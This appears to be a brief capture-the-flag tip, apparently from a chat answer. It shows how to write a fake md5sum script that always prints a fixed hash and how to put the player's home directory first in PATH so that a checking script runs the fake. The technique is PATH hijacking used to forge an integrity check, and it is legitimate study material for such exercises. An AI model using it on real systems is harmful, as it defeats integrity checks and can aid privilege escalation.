 🛠️ Example:
1. Create a fake md5sum in your home dir:
bash Copy Edit
echo -e '#!/bin/bash\necho "1234567890abcdef1234567890abcdef  $1"' > ~/md5sum
chmod +x ~/md5sum
✅ This fake md5sum always returns a fixed hash that matches what the script expects.
2. Add your path at the beginning of $PATH:
bash Copy Edit
export PATH=/home/ctf-player:$PATH
Now if any script runs md5sum, it will execute your version.